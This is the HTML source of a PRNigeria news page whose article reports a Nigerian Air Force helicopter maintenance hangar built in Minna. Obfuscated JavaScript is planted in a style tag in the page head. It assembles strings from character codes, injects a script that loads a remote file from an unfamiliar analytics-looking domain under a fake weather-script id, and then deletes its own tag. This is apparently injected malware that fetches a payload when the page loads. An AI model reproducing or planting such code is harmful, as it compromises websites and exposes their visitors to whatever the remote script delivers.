<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/4874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=4874' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b1b14c7089";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/",
                    "name": "NAF Build Regional Helicopter Hanger"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-4874 single-format-standard wp-theme-Newspaper td-standard-pack naf-build-regional-helicopter-hanger global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NAF Build Regional Helicopter Hanger</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4874" class="post-4874 post type-post status-publish format-standard has-post-thumbnail category-security byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">NAF Build Regional Helicopter Hanger</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-11T20:04:35+01:00" >January 11, 2016</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?fit=600%2C770&ssl=1" data-caption="NAF boss, Air Marshal SB Abubakar"><img width="600" height="770" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?resize=600%2C770&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?w=600&ssl=1 600w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?resize=234%2C300&ssl=1 234w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?resize=390%2C500&ssl=1 390w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?resize=327%2C420&ssl=1 327w" sizes="(max-width: 600px) 100vw, 600px" alt="NAF boss, Air Marshal SB Abubakar" title="NAF boss, Air Marshal SB Abubakar"/></a><figcaption class="wp-caption-text">NAF boss, Air Marshal SB Abubakar</figcaption></figure></div>
            <!-- content --><div id="yui_3_16_0_1_1452528640672_4545">The Nigerian Air Force (NAF) has completed a massive maintenance hanger for the Nigerian military helicopters and others within the West African countries.</div>
<div id="yui_3_16_0_1_1452528640672_4549"></div>
<div id="yui_3_16_0_1_1452528640672_4551">The Chief of Air Staff (CAS), Air Marshall Abubakar Sadique made the disclosure when he received Governor Abubakar Sani Bello of Niger State in his office at NAF Headquarters, Abuja.</div>
<div id="yui_3_16_0_1_1452528640672_4552"></div>
<div>Sadique said that hanger, which is located in Minna the Capital of Niger State, is aimed to become a regional hub for helicopter maintenance in partnership with the State government and other critical stakeholders.</div>
<div></div>
<div>He said that the NAF is doing its possible best to ensure that security is maintained and sustained in the state through the presence of personnels, facilities and formations.</div>
<div></div>
<div>He said: The NAF is looking at the possibility of enhancing our operations in Minna. We have a hanger that we have constructed already, which we hope that it will turn out to be a big maintenance centre for helicopters not only for the NAF, but other air forces in West African that operate the same helicopters.</div>
<div></div>
<div>&#8220;We have completed the hanger and built administrative block the aim is to make that hanger a maintenance workshop for the Helicopters.  We are working towards actualising that not only with other partners but also with the Niger state government as well the Americans.&#8221;</div>
<div></div>
